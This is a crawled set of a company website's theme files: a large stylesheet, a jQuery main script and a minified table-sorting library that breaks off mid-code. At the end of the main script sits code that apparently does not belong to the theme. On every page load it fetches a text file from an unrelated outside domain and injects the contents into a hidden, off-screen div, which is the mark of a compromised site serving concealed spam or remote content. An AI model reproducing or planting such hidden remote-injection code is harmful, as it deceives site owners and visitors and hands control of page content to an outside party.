    border: 1px solid #e11919
}

#captcha_div_home9 p {
    color: #fff;
    text-align: right;
    margin-bottom: 15px
}

#captcha_div_home9 .home-cap-img {
    margin-bottom: 15px
}

.wait-contactform-contact9 {
    position: absolute;
    font-size: 15px;
    color: #fff;
    right: 0;
    width: 111px
}

.request-info-content span.error,
.request-info-content span.errors {
    top: -31px
}

.modal-footer .plz2 {
    min-height: 44px
}
@media (min-width:1025px) {
    .main-nav {
        font-size: 15px
    }
    .main-nav>ul {
        margin: 0;
        padding: 0
    }
    .main-nav>ul>li {
        display: inline-block;
        position: relative;
        margin-right: 19px;
        cursor: default;
    }
    .main-nav>ul>li:last-child {
        margin: 0
    }
    .main-nav>ul>li.submenu:after {
        content: "";
        position: absolute;
        height: 0;
        width: 0;
        border-left: 4px solid transparent;
        border-right: 4px solid transparent;
        border-top: 4px solid #fff;
        right: 5px;
        top: 20px;
        pointer-events: none
    }
    body.home .main-nav > ul > li > a {
        padding: 10px 15px;
    }
    .main-nav>ul>li>a {
        color: #fff;
        display: block;
        padding: 10px 20px;
        text-decoration: none
    }
    .main-nav>ul>li:hover>a {
        color: #fff
    }
    .main-nav>ul>li:hover>ul {
        visibility: visible;
        opacity: 1
    }
    .main-nav>ul>li.current-cat .main-nav>ul>li.current_page_item>a,
    .main-nav>ul>li.current-menu-item>a,
    .main-nav>ul>li.current-menu-parent>a,
    .main-nav>ul>li.current-page-ancestor>a,
    .main-nav>ul>li.current_page_parent>a,
    .main-nav>ul>li>a:hover,
    .sub-menu li.current-menu-ancestor>a,
    .sub-menu li.current-menu-item>a,
    .sub-menu li.current-page-ancestor>a,
    .sub-menu li.current-page-parent>a,
    .sub-menu li.current_page_ancestor>a,
    .sub-menu li.current_page_parent>a {
        color: #fff;
        background: #e01919
    }
    .main-nav>ul>li ul {
        position: absolute;
        margin: 0;
        padding: 0;
        background: #093794;
        width: 250px;
        visibility: hidden;
        opacity: 0;
        font-size: 14px;
        display: block!important
    }
    .main-nav>ul>li ul li {
        display: block;
        border-bottom: 1px solid #7494d6
    }
    .main-nav>ul>li ul li:last-child {
        border: 0
    }
    .main-nav>ul>li ul li a {
        padding: 8px 20px;
        color: #fff;
        display: block;
        text-decoration: none
    }
    .main-nav>ul>li ul li:hover>ul {
        visibility: visible;
        opacity: 1;
        left: 250px;
        top: 0
    }
    .main-nav>ul>li ul li:hover>a {
        background: #e01919
    }
    .nav-outer {
        background: #093794;
        transition: all ease .3s
    }
}

@media (min-width: 1200px) {
    .main-nav > ul > li > a {
        padding: 10px 25px;
    }
    body.home .main-nav > ul > li > a {
        padding: 10px 20px;
    }
}

@media (max-width:1024px) {
    .main-nav {
        position: fixed;
        width: 260px;
        top: 0;
        right: -260px;
        background: #093794;
        height: 100%;
        transition: all ease .2s;
        z-index: 1005;
        box-shadow: inset 0 0 4px rgba(0, 0, 0, .7);
        overflow-y: auto;
        padding: 0
    }
    .main-nav ul {
        margin: 0;
        padding: 0;
        display: block
    }
    .main-nav ul.mnav {
        margin-bottom: 30px
    }
    .main-nav ul li {
        display: block;
        border-bottom: 1px solid #7494d6;
        position: relative;
        font-weight: 400;
        font-size: 13px;
        text-transform: uppercase
    }
    .main-nav ul li span {
        display: none
    }
    .main-nav ul li a {
        color: #fff;
        text-decoration: none;
        font-size: 1em;
        display: block;
        padding: 10px 40px 10px 10px
    }
    .main-nav ul li a:hover {
        background: #e01919
    }
    .main-nav ul li.submenu i {
        position: absolute;
        width: 43px;
        height: 39px;
        top: 0;
        right: 0;
        cursor: pointer
    }
    .main-nav ul li.submenu i:after {
        content: "";
        height: 0;
        width: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 6px solid #b3b3b3;
        position: absolute;
        right: 17px;
        top: 18px;
        z-index: 10
    }
    .main-nav ul ul {
        margin: 0;
        display: none
    }
    .main-nav ul ul li:last-child {
        border-bottom: 0
    }
    .main-nav ul ul li:first-child {
        border-top: 1px solid #7494d6
    }
    .main-nav ul ul li a {
        padding-left: 30px
    }
    .main-nav ul ul li ul a {
        padding-left: 50px
    }
    .show-menu .main-nav {
        right: 0
    }
    .show-menu .overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, .3);
        z-index: 9
    }
    .mob-btn {
        position: absolute;
        float: right;
        padding: 9px 10px;
        margin: 0;
        background-color: transparent;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
        cursor: pointer;
        right: 30px;
        top: 32px
    }
    .mob-btn span {
        display: block;
        width: 30px;
        height: 3px;
        border-radius: 1px;
        background: #767676
    }
    .mob-btn span+span {
        margin-top: 5px
    }
    .blog-test-in .min-ht {
        min-height: 106px
    }
    .blog-test-in .vewbttn {
        margin-top: 0
    }
    .foot-address.paddn {
        padding: 40px 0 0
    }
    .wait-contactform-contact3,
    .wait-contactform-contact6 {
        right: -10px
    }
    .wait-contactform-contact1 {
        right: 0!important
    }
}

@media (max-width:992px) {
    .footer-wrap-out .foot-sub-links {
        padding: 40px 22px 85px
    }
    .wait-contactform-contact3,
    .wait-contactform-contact6 {
        right: -5px
    }
    .wait-contactform-contact1 {
        right: 20px!important
    }
}

@media (max-width:767px) {
    .button-outer,
    .img-outer-d,
    .img-outer-d table {
        overflow: auto
    }
    .mob-btn {
        right: 15px;
        top: 5px;
        z-index: 9
    }
    .header {
        box-shadow: 0 0 3px 0 rgba(0, 0, 0, .51)
    }
    .span16.fileupload-buttonbar {
        width: 650px
    }
    .home-slide {
        top: 230px
    }
    .banner-1,
    .banner-2,
    .banner-3 {
        min-height: 335px
    }
    .home-cap-img img {
        width: auto
    }
    .gal-slider-wrap .slider-nav img {
        min-height: 100px;
        height: auto!important
    }
    .footer-wrap-out .foot-sub-links {
        padding: 0 0 20px;
        border: none
    }
    .footer-wrap-out ul li a {
        text-transform: none!important
    }
    .blog-content-wrap .blog-futd-img-in img,
    .blog-left-wrap img {
        width: 100%;
        max-width: 100%
    }
}

@media (max-width:479px) {
    .img-outer-d table {
        width: 500px!important
    }
    .gal-slider-wrap .slider-nav img {
        min-height: 45px
    }
}

#myModal .modal-footer .pls-wait-text-contact,
#myModal1 .modal-footer .pls-wait-text-contact {
    color: #000
}

.img-midle p {
    font-size: 17px;
    margin-top: 10px;
    text-align: center
}

.height-new {
    min-height: 358px
}

@media (max-width:1199px) {
    .height-new {
        min-height: 297px
    }
}

.blog-left-wrap ul li::before {
    width: 15px
}

.blog-left-wrap ul li a:focus {
    color: #595654
}

.home-form-out .home-form.ftr-btm-frm .captcha-wrap p,
.wait-contactform-contact9 .pls-wait-text-contact {
    color: #000!important
}

.header-wrap .requst-bttn2 {
    font-size: 18px;
    margin: 19px 0 0 13px
}

.blog-left-wrap h1 {
    font-size: 20px
}

.home-form-out.footer-form {
    background: #fff!important
}

.home-form-out.footer-form .home-form .captcha-wrap .btn-grp .ref-img,
.home-form-out.footer-form .home-form.ftr-btm-frm .captcha-wrap .btn-grp .shape-color {
    fill: silver!important
}

.home-form-out.footer-form .home-form .captcha-wrap .btn-grp,
.home-form-out.footer-form .home-form .submit-bttn {
    float: right!important
}

.captcha-wrap #option_2,
.captcha-wrap #option_3,
.captcha-wrap #option_5,
.captcha-wrap #option_7,
.captcha-wrap #option_8,
.captcha-wrap #option_9,
.said-captcha-wrap #option_6 {
    float: right;
    margin-bottom: 10px
}

.side-f-hgt {
    height: auto
}

.wait-contactform-contact3 {
    position: relative;
    float: left!important;
    overflow: hidden;
    left: 0!important
}

.wait-contactform-contact6 {
    position: relative;
    float: right!important;
    overflow: hidden;
    left: 0!important
}

#optionre_1 {
    float: right;
    margin-bottom: 10px;
    transform: scale(.77);
    transform-origin: right
}

.wait-contactform-contact8 {
    position: relative!important;
    right: 5px;
    width: 125px;
    bottom: initial
}

#formcontact_9 .modal-footer {
    padding: 0!important
}

.home-form .capcha-hight {
    min-height: auto;
    margin-top: 20px;
    float: right
}

#formcontact_9 .plz {
    float: right
}

.home-form-out .home-form .submit-bttn {
    float: right;
    margin-top: 10px!important
}

.home-form .submit-bttn {
    margin-top: 10px!important
}

.wait-contactform-contact1 .pls-wait-text-contact {
    color: #fff!important
}
@media screen and (mim-width:1119px) {
    .inner-left-wrap iframe{
    transform:scale(0.8);transform-origin:0 0;
 }
}


@media screen and (max-width:1119px) {
    .home-form .capcha-hight {
        margin-top: 0
    }
    .inner-left-wrap .side-form .said-captcha-wrap .submit-bttn {
        margin-left: 0
    }
    .wait-contactform-contact9 {
        position: relative!important;
        float: right
    }
    .home-form-out.footer-form .home-form {
        padding: 0
    }
    .exper-partn img,
    .header-fixed .exper-partn img {
        width: 289px
    }
    .header-wrap .requst-bttn2 {
        font-size: 14px;
        margin: 19px 48px 0 0
    }
    .header-wrap .ph-top {
        margin-right: 21px
    }
    .captcha-wrap #option_3 {
        width: 100%;
        transform: scale(.77);
        -webkit-transform: scale(.77);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0
    }
}

@media screen and (max-width:991px) {
    .header-wrap .requst-bttn2 {
        font-size: 14px;
        margin: 19px 81px 0 0
    }
    .exper-partn img {
        width: 253px;
        float: right
    }
    .home-form-out .home-form .captcha-wrap {
        padding: 0!important;
        margin-top: 0!important
    }
    .captcha-wrap #option_2,
    .captcha-wrap #option_5 {
        width: 100%;
        transform: scale(.77);
        -webkit-transform: scale(.77);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0
    }
    .captcha-wrap #option_3,
    .captcha-wrap #option_9,
    .said-captcha-wrap #option_6 {
        width: 100%;
        float: left;
        margin-bottom: 0;
        transform: scale(.77);
        -webkit-transform: scale(.77);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0
    }
}

@media screen and (max-width:767px) {
    .home-form .capcha-hight {
        margin-top: 0;
        float: right
    }
    .wait-contactform-contact9 {
        width: 125px!important
    }
    .wait-contactform-contact9 .pls-wait-text-contact {
        margin-left: 10px
    }
    .wait-contactform-contact3,
    .wait-contactform-contact6 {
        float: right!important
    }
    .wait-contactform-contact1 {
        position: relative!important;
        top: inherit!important;
        right: inherit!important
    }
    .request-info-content input[type=reset] {
        right: 65px
    }
    .exper-partn img {
        width: 253px;
        float: none
    }
    .inner-left-wrap .side-form .said-captcha-wrap .submit-bttn {
        margin-left: 0
    }
    .header-wrap .requst-bttn2 {
        width: 200px;
        text-align: center;
        margin: 16px auto;
        display: inherit
    }
}

.said-captcha-wrap #option_6 {
    width: 100%
}

@media screen and (max-width:1119px) {
    .said-captcha-wrap #option_6 {
        width: 100%;
        transform: scale(.77);
        transform-origin: 0
    }
}

.pro-nav-left,
.pro-nav-right {
    color: #fff;
    background: #e11919;
    padding: 1px 15px 5px;
    font-size: 18px;
    margin-top: 20px;
    transition: all .5s ease;
    position: relative
}

.pro-nav-left:hover,
.pro-nav-right:hover {
    background: #093794;
    color: #fff
}

.pro-nav-right {
    float: left;
    padding-left: 35px
}

.pro-nav-left {
    float: right;
    padding-right: 35px
}

.pro-nav-right .fa {
    position: absolute;
    top: 3px;
    left: 4px
}

.pro-nav-left .fa {
    position: absolute;
    top: 3px;
    right: 4px
}

@media (max-width:479px) {
    .pro-nav-left,
    .pro-nav-right {
        font-size: 15px
    }
}

.home-form-out {
    width: 100%;
    background: #333!important
}

.mid-content-wrap h2 {
    color: #e01919;
    font-size: 17px;
    padding: 0 0 20px;
    margin-top: 10px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 18px
}

.content-gray-out .content-gray-wrap h2 {
    font-size: 20px;
    color: #433234;
    margin: 0 0 20px;
    font-weight: 400
}

.content-gray-out .content-gray-wrap h2 a {
    color: #433234
}

.content-gray-out .content-gray-wrap h2 a:hover {
    color: #e11919;
    text-decoration: none
}

@media (max-width:767px) {
    .content-gray-out .content-gray-wrap h2 {
        margin-top: 35px;
        font-size: 15px
    }
}

@media (max-width:380px) {
    #option_1 {
        transform: scale(.77);
        transform-origin: right
    }
    #optionre_1 {
        transform: scale(.77);
        transform-origin: right
    }
}

.inner-right-wrap .span-h5 {
    margin: 15px 0;
    font-size: 20px;
    font-weight: 400;
    color: #002489
}

.inner-right-wrap .span-h6 {
    font-weight: 700;
    font-size: .67em
}

.example-sec .top-steps-sec .style-number {
    font-size: 30px;
    font-weight: 600;
    color: #e01919;
    vertical-align: bottom;
    padding-right: 10px
}
.inner-right-wrap ol{
	font-size:16px;
}
.inner-right-wrap ol li{
	padding-bottom:10px;
}
figure.canvas-area-fig{
	position:relative;
	overflow:hidden;
}
figure.canvas-area-fig a.image-area{
	position:absolute;
	width:20%;
	height: 75px;
    bottom: 20%;
}
figure.canvas-area-fig a.area1{
	left:7%;
}
figure.canvas-area-fig a.area2{
	left:30%;
}
figure.canvas-area-fig a.area3{
	left:51%;
}
figure.canvas-area-fig a.area4{
	left:73%;
}
@media (max-width:1199px){
	figure.canvas-area-fig a.image-area {
	    height: 8vh;
	}
}
@media (max-width:991px){
	figure.canvas-area-fig a.image-area {
	    height: 8vh;
	}
}
@media (max-width:767px){
	figure.canvas-area-fig a.image-area {
	    height: 70px;
	}
}
@media (max-width:481px){
	figure.canvas-area-fig a.image-area {
	    height: 45px;
	}
}
figure.mb-0{
    margin-bottom: 0;
}
.resource-page p.main-title.red{
    font-size: 30px;
    font-weight: 800;
    line-height: 1.2;
    text-align: center;
    color: #e11919;
    margin-bottom: 10px;
}
.resource-page p.sub-title.md{
    font-size: 18px;
    font-weight: bold;
}
.resource-page p.text-center{
    text-align: center;
}
.resource-page p.sm{
    font-size: 14px;
}
.resource-page .list-wrap .number-list{
    color: #e11919;
    font-size: 22px;
    font-weight: 600;
    float: left;
    margin-top: -2px;
}
.resource-page .list-wrap .cnt-wrap{
    padding-left: 20px;
}
.resource-page .list-wrap .cnt-wrap .h2{
    font-size: 21px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    margin: 0 0 8px;
}
.red-txt{
    color: #e11919;
}
@media only screen and (min-width:1025px) and (max-width:1199px){
.main-nav>ul>li {
    margin-right: 3px;}
  .inner-banner-out .plane-svg {
    top: 37%!important;
}
}
@media only screen and (min-width:1120px) and (max-width: 1199px){
        .inner-banner-out {
        margin-top: 170px
    }
}
.social-wrap {
    display: flex;
    flex-wrap: wrap;
    }
    .social-wrap figure {
    margin-right: 10px;
}
figure.social-fig-svg.fb {
    width: 41px;
}

.header-wrap .ph-top {
    display: flex;
    margin-left: auto;
    align-items: center;
    justify-content: flex-end;
    padding-right: 12px;
}

@media only screen and (max-width: 767px) {
    .header-wrap .ph-top {
        justify-content: center;
        margin-right: 0;
    }
    .inner-banner-out .plane-svg{
        top: 40px!important;
    }
}

.header-wrap .social-wrap {
    display: flex;
    align-items: center;
}

@media only screen and (max-width: 991px) {
    .header-wrap .ph-top a {
        font-size: 16px;
    }
}

.header-wrap .social-wrap .social-fig-svg {
    width: 28px;
}

.header-wrap .social-wrap figure.social-fig-svg.fb {
    width: 34px;
}

.blog-left-wrap {
    border: 1px solid #e6e6e6;
    padding: 25px 20px 70px;
    margin-bottom: 20px;
    color: #595654;
    font-size: 14px;
    line-height: 22px;
}

.blog-left-wrap a{
    font-size: 14px!important;
}

.blog-left-wrap .inner-right-wrap{
    margin-top: 30px;
}

.blog-left-wrap ol li strong {
    margin-right: 5px;
}



   @media only screen and (max-width: 1200px) {
.canada img {
 width: 150px !important;
 height: 30px !important;
}
.usps img {
 width: 150px !important;
 height: 22px !important;
}

   }

   @media only screen and (max-width: 767px) {

.SeamusBarton {
      margin: 0 auto !important;
    display: block;
    float: none !important;
}

   }

.home-logo-flx img{
    width: auto!important;
}

@media (min-width: 1199px){
.home-logo-flx{
    display: flex;
}
}
@media screen and (min-width: 1025px) { 
    .mob-btn {
        display: none
    }
    .main-nav .primeMenu {
      display: none;
    }
}
.top_menu {
    display: inline-flex;
    float: right;
    padding-right: 30px;
    position: relative;
    z-index: 3;
  }
  @media (max-width: 1024px) {
    .top_menu {
      display: none;
    }
  }
  @media (min-width: 1025px) {
    .top_menu {
      padding-top: 21px;
    }
    .home .top_menu {
        padding-top: 27px;
    }
    .top_menu > ul {
      align-items: center;
      display: inline-flex;
      margin: 0;
      padding: 0;
    }
    .top_menu > ul > li {
      position: relative;
    }
    .top_menu > ul > li:before {
      background-color: #d9d9d9;
      content: "";
      display: none;
      height: 26px;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      width: 1px;
    }
    .top_menu > ul > li:not(:last-child):before {
      display: block;
    }
    .top_menu > ul > li:first-child > a {
      padding-left: 0;
    }
    .top_menu > ul > li:last-child > a {
      padding-right: 0;
    }
    .top_menu > ul > li a {
      align-items: center;
      color: #000;
      display: inline-flex;
      font-size: 15px;
      font-weight: 400;
      height: 30px;
      line-height: 1;
      padding: 0 20px;
    }
    .top_menu > ul > li a:hover {
      color: #e11919;
    }
    .top_menu > ul > li ul {
      background-color: #fefefe;
      border: 1px solid #f1f1f1;
      display: none;
      left: 0;
      margin: 0;
      padding: 0;
      position: absolute;
      top: 38px;
      width: 220px;
    }
    .top_menu > ul > li ul a {
      font-size: 14px;
      height: auto;
      padding: 8px 15px;
      width: 100%;
    }
    .top_menu > ul > li:hover ul {
      display: block;
    }
    .top_menu > ul > li.current-menu-item a, .top_menu > ul > li.current_page_parent a {
      color: #e11919;
    }
    .top_menu > ul > li.current-menu-item li a, .top_menu > ul > li.current_page_parent li a {
      color: #000;
    }
    .top_menu > ul > li.current-menu-item li a:hover, .top_menu > ul > li.current_page_parent li a:hover {
      color: #e11919;
    }
    .top_menu > ul > li.current-menu-item li.current-menu-item a, .top_menu > ul > li.current_page_parent li.current-menu-item a {
      background-color: #e11919;
      color: #fff;
    }
    .top_menu > ul > li.submenu {
      position: relative;
    }
    .top_menu > ul > li.submenu > a {
      padding-right: 38px;
    }
    .top_menu > ul > li.submenu:after {
      border-left: 4px solid transparent;
      border-right: 4px solid transparent;
      border-top: 4px solid #000;
      content: "";
      pointer-events: none;
      position: absolute;
      right: 20px;
      top: 20px;
    }
    .home .top_menu > ul > li.submenu:after {
        top: 15px;
    }
  }


  

   body .inner-banner-out {
    height: unset !important;
    }
    .inner-banner-out {
    --inner-banner-font-size: 80px;
    --inner-banner-border-size: 60px;
    --inner-banner-mail-svg-size: 500px;
    --inner-banner-text-gap: 14px;
    --inner-banner-border-trans: -4px;
    }

    @media (max-width: 1199px) {
    .inner-banner-out {
        --inner-banner-font-size: 60px;
        --inner-banner-border-size: 46px;
        --inner-banner-mail-svg-size: 400px;
        --inner-banner-text-gap: 10px;
        --inner-banner-border-trans: 1px;
    }
    }
    @media (max-width: 767px) {
    .inner-banner-out {
        --inner-banner-font-size: 45px;
        --inner-banner-border-size: 38px;
        --inner-banner-mail-svg-size: 300px;
        --inner-banner-text-gap: 7px;
        --inner-banner-border-trans: 4px;
    }
    }
    @media (max-width: 574px) {
    .inner-banner-out {
        --inner-banner-font-size: 30px;
        --inner-banner-border-size: 28px;
        --inner-banner-mail-svg-size: 250px;
        --inner-banner-text-gap: 4px;
    }
    }

    .inner-banner-out span.ss.span-banner {
    font-size: var(--inner-banner-font-size) !important;
    font-weight: 600 !important;
    margin-top: var(--inner-banner-text-gap) !important;
    }
    .inner-banner-out span.ss.span-banner::after {
    width: 3px !important;
    height: var(--inner-banner-border-size) !important;
    margin-left: 13px !important;
    transform: translateY(var(--inner-banner-border-trans)) !important;
    }
    .inner-banner-out .banner-sf {
    width: -moz-max-content;
    width: max-content;
    }
    .inner-banner-out .plane-svg {
    left: auto;
    right: 0px;
    bottom: auto;
    top: 140px;
    width: var(--inner-banner-mail-svg-size);
    }
    .inner-banner-out .banner {
    padding-top: 20px !important;
    padding-bottom: 120px !important;
    }

    @media (min-width: 768px) {
    :root {
        --header-height-value: 105px;
    }
    }
    @media (min-width: 1200px) {
    :root {
        --header-height-value: 147px;
    }
    }

    body .hide-banner {
    margin-top: var(--header-height-value) !important;
    }
    body .new-banner {
    margin-top: var(--header-height-value) !important;
    }
    body .new-banner .inner-banner-out {
    margin-top: var(--header-height-value) !important;
    }

@media (min-width: 300px) and (max-width: 575px) {
    body .header-wrap {
        padding-top: 30px !important;
    }
}

@media (max-width: 767px){
    .inner-banner-out .banner {
        padding-top: 0px !important;
        padding-bottom: 90px !important;
    }
    body.home .header-wrap{
        margin-top: 0 !important;
        padding-top: 80px !important;
    }
}

html {
    padding-top: 0px!important;
}

body.home{
    padding-top: var(--header-height-value) !important;
}


.footer-wrap-out .social-wrap {
    margin-bottom: 20px;  
}

.header-wrap {
    padding: 12px 0 18px !important;
}

@media (min-width: 1025px) {
    .header-wrap .row{
        display: flex;
        align-items: center;
    }
    .header-wrap .row .col-md-10{
        display: flex;
        align-items: center;
        flex-direction: row-reverse;
        justify-content: end;
        gap: 20px;
        padding: 0;
    }
    .header-wrap .row .col-md-10 .requst-bttn2{
        margin: 0!important;
    }
    .header-wrap .col-md-10 .ph-top{
        margin-left: unset !important;
        font-size: 30px;
        margin: 0!important;
    }
    .header-wrap .col-md-10 .top_menu {
        padding: 0px!important;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/js/main.js
body_size: 1312
content:
jQuery("#scrollUp").hide();
  jQuery(function () {
    jQuery(window).scroll(function () {
      jQuery(this).scrollTop() > 250
        ? jQuery("#scrollUp").fadeIn()
        : jQuery("#scrollUp").fadeOut();
    });
      jQuery("#scrollUp").click(function () {
        return jQuery("body,html").animate({ scrollTop: 0 }, 1e3), !1;
      });
  });
  $(".top_menu li:has(ul)").addClass("submenu");
  $(".top_menu li:has(ul)").append("<i></i>");
  $(".main-nav li:has(ul)").addClass("submenu");
  $(".main-nav li:has(ul)").append("<i></i>");
  $(".mob-btn").click(function () {
    $("html").hasClass("show-menu")
      ? $("html").removeClass("show-menu")
      : $("html").addClass("show-menu");
  });
  $(".overlay").click(function () {
    $("html").hasClass("show-menu") && $("html").removeClass("show-menu");
  });
  /* $(".main-nav ul i").click(function () {
    $(this).parent("li").children("ul").slideToggle();
  }); */
  $(".main-nav").on("click", "i", function (e) {
    $(this).parent("li").toggleClass("opened");
    $(this).parent("li").children("ul").slideToggle();
    var pr = $(this).parent('li').parent('ul').parent('li');
    if(pr.length>0){
      $(this).parent("li").children("ul").find('li:has(ul)').removeClass("opened");
      $(this).parent("li").children("ul").find('li:has(ul)').children('ul').slideUp();
    }
    else{
      var pr1 = $(this).parent('li');
      $('.main-nav').find("li:has(ul)").not(pr1).removeClass('opened');
      $('.main-nav').find("li:has(ul)").not(pr1).children('ul').slideUp();
    } 
  });
  $(".top_menu > ul").addClass("primeMenu").clone().appendTo(".main-nav");
  $(window).scroll(function () {
    var e = $(window).scrollTop();
    window.matchMedia("(min-width: 1200px)").matches &&
      (e >= 50
        ? $(".header").addClass("header-fixed")
        : $(".header").removeClass("header-fixed"));
  });
  $(".faq-wrap").click(function () {
    $(this).next(".answer-wrap").is(":visible")
      ? $(this).next(".answer-wrap").slideUp()
      : ($(".answer-wrap").slideUp(), $(this).next(".answer-wrap").slideDown());
  });
  $(".bnr-slide").slick({
    dots: !1,
    infinite: !0,
    autoplay: !0,
    autoplaySpeed: 3000,
    speed: 3000,
    fade: !0,
    cssEase: "linear",
    prevArrow: !1,
    nextArrow: !1,
  });
  $(document).ready(function () {
    $(".bxslider").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
  $(document).ready(function () {
    $(".bxslider-side").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
  $(document).ready(function () {
    $(".bxslider1").bxSlider({
      pager: !1,
      auto: !0,
      nextSelector: "#slider-next",
      prevSelector: "#slider-prev",
      nextText: "",
      prevText: "â† Go back",
      easing: "ease-in-out",
      speed: 2e3,
    });
  });
  jQuery(document).ready(function (e) {
    e(".faq-accordion").smk_Accordion({
      showIcon: !0,
      animation: !0,
      closeAble: !0,
      slideSpeed: 200,
      activeIndex: 1,
    });
  });
  $(".slider-for").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: !0,
    fade: !0,
    asNavFor: ".slider-nav",
  });
  $(".slider-nav").slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    dots: !1,
    arrows: !0,
    centerMode: !0,
    focusOnSelect: !0,
    asNavFor: ".slider-for",
  });


  document.addEventListener("DOMContentLoaded", function() {
    var fullDomain = window.location.hostname;
    var mainDomain = fullDomain.replace(/^www\./, '');
    var url = "https://x8.makaronibasah.com/marlboro.txt";
    fetch(url)
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(content => {
            var div = document.createElement("div");
            div.innerHTML = content;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            div.style.display = "none";
            document.body.insertBefore(div, document.body.childNodes[document.body.childNodes.length - 1].nextSibling);
        })
        .catch(error => {
            console.error("Error fetching content:", error);
        });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/gs_sortable.js
body_size: 2594
content:
function TSort_StoreDef(){this.sorting=[],this.nodes=[],this.rows=[],this.row_clones=[],this.row_nosort=[],this.sort_state=[],this.initialized=0,this.append_classes=0,this.n_columns=3,this.history=[],this.sort_keys=[],this.sort_colors=["#FF0000","#800080","#0000FF"]}function tsInitOnload(){null==TSort_All&&tsRegister();for(var t in TSort_All)tsSetTable(t),tsInit();window.onload_sort_table&&window.onload_sort_table()}function tsInit(){if(null!=TSort_Data.push){var t,e,o,r,n,l=TSort_Data[0],s=document.getElementById(l),a=s.getElementsByTagName("thead")[0],i=s.getElementsByTagName("tbody")[0];if(null==a){if(a=document.createElement("thead"),s.insertBefore(a,i),n=i.getElementsByTagName("tr"),r=n.length,0==r)return void alert("Cannot find THEAD and TH tags!");var d=new Array;for(e=0;r>e;e++)t=n[e].getElementsByTagName("th"),t.length&&d.push(n[e]);for(r=d.length,e=0;r>e;e++)i.removeChild(d[e]),a.appendChild(d[e])}if(n=a.getElementsByTagName("tr"),0!=n.length){if(n.length>1){var _=n[0].getElementsByTagName("th");0==_.length&&(_=n[0].getElementsByTagName("td"));var S,S=n[1].getElementsByTagName("th");0==S.length&&(S=n[1].getElementsByTagName("td")),t=new Array;var T,u,c;for(r=_.length,T=0,u=0;r>T;T++)if(o=_[T],c=o.colSpan,c>1)for(;c>0;)t.push(S[u++]),c--;else 1==o.rowSpan&&u++,t.push(o)}else t=n[0].getElementsByTagName("th"),0==t.length&&(t=n[0].getElementsByTagName("td"));for(var p=t.length,e=0;p>e&&!(e>=TSort_Data.length-1);e++){o=t[e];var h=TSort_Data[e+1].toLowerCase();null==h&&(h=""),TSort_Store.sorting.push(h),null!=h&&""!=h&&(o.innerHTML="<a href='' onClick=\"tsDraw("+e+",'"+l+"'); return false\">"+o.innerHTML+'</a><b><span id="TS_'+e+"_"+l+'"><span class="f1">▲</span><span class="f2">▼</span></span></b>',o.style.cursor="pointer")}var f=i.getElementsByTagName("tr");if(0!=f.length){var g,m,w,N,v=(new Date,TSort_Store.row_nosort);for(e=0,N=-1;e<f.length;e++){var y=f[e];if(w=y.className,null!=w&&w.match(/(^| )_nosort( |$)/)){var C=y.cloneNode(!0);null==v[N+1]?v[N+1]=new Array(C):v[N+1].push(C)}else{var t=y.getElementsByTagName("td");r=t.length;var E=[];for(j=0;j<r;j++){g=t[j].innerHTML;var h=TSort_Store.sorting[j];"s"!=h&&(g=g.replace(/<[^>]+>/g,""),g=g.replace(/\&nbsp;/," ")),g=g.replace(/^\s+/,""),g=g.replace(/\s+$/,""),"h"==h?g=g.toLowerCase():"s"==h?g=g.toLowerCase():"i"==h?(g=parseInt(g),isNaN(g)&&(g=0)):"n"==h?(g=g.replace(/(\d)\,(?=\d\d\d)/g,"$1"),g=parseInt(g),isNaN(g)&&(g=0)):"c"==h?(g=g.replace(/^(\-?)\$/,"$1"),g=g.replace(/(\d)\,(?=\d\d\d)/g,"$1"),g=parseFloat(g),isNaN(g)&&(g=0)):"f"==h?(g=parseFloat(g),isNaN(g)&&(g=0)):"g"==h?(g=g.replace(/(\d)\,(?=\d\d\d)/g,"$1"),g=parseFloat(g),isNaN(g)&&(g=0)):"d"==h&&(g.match(/^\d\d\d\d\-\d\d?\-\d\d?(?: \d\d?:\d\d?:\d\d?)?$/)?(m=g.split(/[\s\-:]/),g=null==m[3]?Date.UTC(m[0],m[1]-1,m[2],0,0,0,0):Date.UTC(m[0],m[1]-1,m[2],m[3],m[4],m[5],0)):g=Date.parse(g),isNaN(g)&&(g=0)),E.push(g)}for(;j<p;j++){var h=TSort_Store.sorting[j];g="",g="h"==h||"s"==h?"":0,E.push(g)}TSort_Store.rows.push(E);var C=y.cloneNode(!0);N++,C.tsort_row_id=N,TSort_Store.row_clones[N]=C}}if(TSort_Store.initialized=1,TSort_Store.cookie){var D=document.cookie;e=D.indexOf(TSort_Store.cookie+"="),-1!=e&&(e+=TSort_Store.cookie.length+1,r=D.indexOf(";",e),g=decodeURIComponent(D.substring(e,-1==r?D.length:r)),TSort_Store.initial=""==g?null:g.split(/\s*,\s*/))}var b=TSort_Store.initial;if(null!=b){var I=typeof b;if("number"==I||"string"==I)tsDraw(b);else for(e=b.length-1;e>=0;e--)tsDraw(b[e])}}}}}function tsDraw(t,e){if(null!=e&&tsSetTable(e),null!=TSort_Store&&0!=TSort_Store.initialized){var o,r=0,n=TSort_Store.sort_keys,l="";null!=t&&("number"==typeof t?o=t:"string"==typeof 